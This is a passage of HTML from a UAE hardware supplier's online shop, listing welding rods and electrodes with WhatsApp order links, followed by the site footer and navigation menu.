				<a href="#quick-view" class="quick-view" role="button" data-prod="4531" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding Electrodes		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/atlantic-welding-electrode-e7018/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Atlantic Welding Electrode – E7018</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Atlantic Welding Electrode – E7018%20https://perfectmiddleeast.com/product/atlantic-welding-electrode-e7018/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2749 status-publish instock product_cat-welding-electrodes product_tag-welding-rod product_tag-welding-rod-e7018 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/welding-rod-e7018/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2021/02/79-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Welding Rod" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2021/02/79-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/79-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/79-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/79-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/79-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/79-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/79-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/79-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/79-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2021/02/85-copy-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Welding Rod" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2021/02/85-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/85-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/85-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/85-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/85-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/85-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/85-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/85-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/85-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2749" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding Electrodes		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/welding-rod-e7018/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Welding Rod E7018</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Welding Rod E7018%20https://perfectmiddleeast.com/product/welding-rod-e7018/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1025 status-publish last instock product_cat-welding-electrodes product_tag-ador-welding product_tag-africa product_tag-al-ain product_tag-aman product_tag-arsha-weld product_tag-bahrain product_tag-china product_tag-gulf-harware product_tag-harware product_tag-honeywell product_tag-india product_tag-jordan product_tag-kiswel product_tag-kuwait product_tag-kuwes product_tag-oman product_tag-orange product_tag-orange-rods product_tag-orange-welding-rod product_tag-orange-welding-rod-316l product_tag-perf product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-qatar product_tag-safety product_tag-samssolution product_tag-saudi-arabia product_tag-tools product_tag-usa product_tag-weld product_tag-welding product_tag-welding-equipment product_tag-welding-tools product_tag-weldon product_tag-weldon-welding has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/orange-welding-rod-316l/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/66-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Orange Welding Rod - 316L" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/66-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/66-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/66-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/66-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/66-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/66-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/66-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/66-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/66-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/67-copy-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Orange Welding Rod - 316L" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/67-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/67-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/67-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/67-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/67-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/67-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/67-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/67-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/67-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1025" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding Electrodes		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/orange-welding-rod-316l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Orange Welding Rod &#8211; 316L</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Orange Welding Rod &#8211; 316L%20https://perfectmiddleeast.com/product/orange-welding-rod-316l/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2744 status-publish first instock product_cat-welding-electrodes product_tag-welding-rod has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/welding-rod-e6013/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2021/02/78-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Welding Rod" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2021/02/78-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/78-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/78-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/78-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/78-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/78-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/78-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/78-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/78-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2021/02/80-copy-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Welding Rod" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2021/02/80-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/80-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/80-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/80-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/80-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/80-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/80-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/80-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/80-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2744" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding Electrodes		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/welding-rod-e6013/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Welding Rod E6013</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Welding Rod E6013%20https://perfectmiddleeast.com/product/welding-rod-e6013/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p style = "font-size:15px">Perfect Oasis Metals LLC , established in 2007, has earned a reputation for good quality products depending on the customer’s choice. We have always adhered to the policy ‘Quality Pays’</p>
<p></br></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfectoasisuae" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div>
		</div>
		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">We are here!!</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are here to serve you at anytime, feel free to contact us anytime by any means.</p>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Contact us</span><div class="is-divider small"></div>			<div class="textwidget"><p>Mr. Nuruddin Deesawala<br />
Mobile:+971 55 881 4352,<br />
Whatsapp: +971 55 881 4352,<br />
Wechat: noorudeesa<br />
Email:info@perfectmiddleeast.com</p>
</div>
		</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://perfectmiddleeast.com/elements/pages/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2025 © <strong > Perfect Oasis Metals LLC</strong>
All Rights Reserved.      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352"><a href="https://perfectmiddleeast.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-179"><a href="https://perfectmiddleeast.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://perfectmiddleeast.com/elements/pages/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://perfectmiddleeast.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339"><a href="https://perfectmiddleeast.com/certificates/">Certificates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367"><a href="https://perfectmiddleeast.com/catalogues/">Catalogues</a></li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a 